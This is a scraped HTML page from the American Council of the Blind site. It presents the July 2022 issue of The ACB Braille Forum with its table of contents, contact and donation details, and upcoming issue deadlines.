

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-braille-forum-july-2022
body_size: 10189
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-braille-forum-july-2022" />
<link rel="shortlink" href="https://www.acb.org/node/5742" />

    <title>The ACB Braille Forum July 2022 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t5pxyg" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5742","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t5pxyg"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5742 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item active">
        BF Jul 2022
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ACB Braille Forum July 2022</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5742" about="/acb-braille-forum-july-2022" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ACB Braille Forum July 2022" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>Volume LXI July 2022 No. 1</h2>

<h3>Published by the American Council of the Blind</h3>

<p>&nbsp;</p>

<h3><strong>Be A Part of ACB</strong></h3>

<p>The American Council of the Blind™ is a membership organization made up of more than 70 state and special-interest affiliates. To join, contact the national office at 1-800-424-8666.</p>

<h3><strong>Contribute to Our Work</strong></h3>

<p>Those much-needed contributions, which are tax-deductible, can be sent to Attn: Treasurer, ACB, 6200 Shingle Creek Pkwy., Suite 155, Brooklyn Center, MN 55430.&nbsp;If you wish to remember a relative or friend, the national office has printed cards available for this purpose.&nbsp; Consider including a gift to ACB in your Last Will and Testament. If your wishes are complex, call the national office.</p>

<p>To make a contribution to ACB by the Combined Federal Campaign, use this number: 11155.</p>

<h3><strong>Check in with ACB</strong></h3>

<p>For the latest in legislative and governmental news, call the “Washington Connection” 24/7 at 1-800-424-8666, or read it online.</p>

<p>Listen to ACB Reports by downloading the MP3 file from <a href="https://www.acb.org">www.acb.org</a>, or call (518) 906-1820 and choose option 8. Tune in to ACB Media at <a href="http://www.acbmedia.org">www.acbmedia.org</a> or by calling (518) 906-1820.</p>

<p>Learn more about us at <a href="https://www.acb.org">www.acb.org</a>. Follow us on Twitter at @acbnational, or like us on Facebook at <a href="https://www.facebook.com/acbnational">https://www.facebook.com/acbnational</a>.</p>

<p>© 2022 American Council of the Blind<br>
Eric Bridges, Executive Director<br>
Sharon Lovering, Editor<br>
1703 N. Beauregard St., Suite 420, Alexandria, VA 22311</p>

<p>&nbsp;</p>

<h2>Table of Contents</h2>

<ul>
	<li><a href="/presidents-message-welcome-2022-acb-conference-and-convention">President’s Message: Welcome to the 2022 ACB Conference and Convention, by Dan Spoone</a></li>
	<li><a href="/tips-convention-attendees-both-in-person-and-virtual">Tips for Convention Attendees – Both In-Person and Virtual, by Janet Dickelman</a></li>
	<li><a href="/thank-you-acb-auction-committee">Thank You from the ACB Auction Committee</a></li>
	<li><a href="/public-transportation-just-became-more-accessible">Public Transportation Just Became More Accessible!, by Clark Rachfal</a></li>
	<li><a href="/accessing-acb-information">Accessing ACB Information, by Katie Frederick</a></li>
	<li><a href="/learning-better-leader-through-afbs-blind-leaders-development-program">Learning to Be a Better Leader through AFB’s Blind Leaders Development Program, by Danette Dixon</a></li>
	<li><a href="/writers-should-reimagine-roles-characters-disabilities">Writers should reimagine roles for characters with disabilities, who have been limited to four tropes for years, by Magda Romanska</a></li>
	<li><a href="/how-meet-pregnant-nun">How to Meet a Pregnant Nun, by John Buckley</a></li>
	<li><a href="/blind-student-helps-pellissippi-state-professor-see-calculus">Blind student helps Pellissippi State professor ‘see’ calculus a different way</a></li>
	<li><a href="/recipes-our-readers">Recipes from Our Readers</a></li>
	<li><a href="/passings-july-2022">Passings</a></li>
	<li><a href="/here-and-there-jul-2022">Here and There, edited by Cynthia G. Hawkins</a></li>
	<li><a href="/high-tech-swap-shop-jul-2022">High Tech Swap Shop</a></li>
	<li><a href="/wild-figs">Wild Figs, by Ann Chiappetta</a></li>
	<li><a href="/2021-2022-acb-board-officers-and-members">ACB Officers,&nbsp;ACB Board of Directors,&nbsp;ACB Board of Publications</a></li>
	<li><a href="/accessing-your-acb-braille-and-e-forums">Accessing Your ACB Braille and E-Forums</a></li>
</ul>

<hr>
<h2>Upcoming Forum Themes and Deadlines</h2>

<p>September: Audio Description Project; deadline: July 25th<br>
October (E-Forum): Convention wrap-up; deadline: August 26th<br>
November: ACB Diabetics in Action; deadline: September 23rd</p>

<hr>
<h3><strong>Are You Moving? Do You Want to Change Your Subscription?</strong></h3>

<p>Contact Sharon Lovering in the ACB national office, 1-800-424-8666, or via e-mail, <a href="mailto:slovering@acb.org">slovering@acb.org</a>. Give her the information, and she’ll make the changes for you.</p>

<hr>
<h3><strong>Save the Date!</strong></h3>

<p>Join us on November 29, 2022 at the 2nd Audio Description Awards Gala! ACB brings back the Barry Awards, celebrates industry leaders, and expands awareness on the power of audio description. And you can enjoy it from the comfort of your own home! Follow @ADAWardsGala on Twitter or visit the website for updates as the event draws near, <a href="https://adawardsgala.org/">www.adawardsgala.org</a>.</p>
</div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-application-msword file--x-office-document"> <a href="/sites/default/files/bf072022.doc" type="application/msword" title="bf072022.doc">BF - July 2022 Large Print Word Doc</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-text-plain file--text"> <a href="/sites/default/files/bf072022.txt" type="text/plain" title="bf072022.txt">BF - July 2022 Plain Text</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-octet-stream file--general"> <a href="/sites/default/files/bf072022.brf" type="application/octet-stream" title="bf072022.brf">BF - July 2022 Braille-Ready File</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
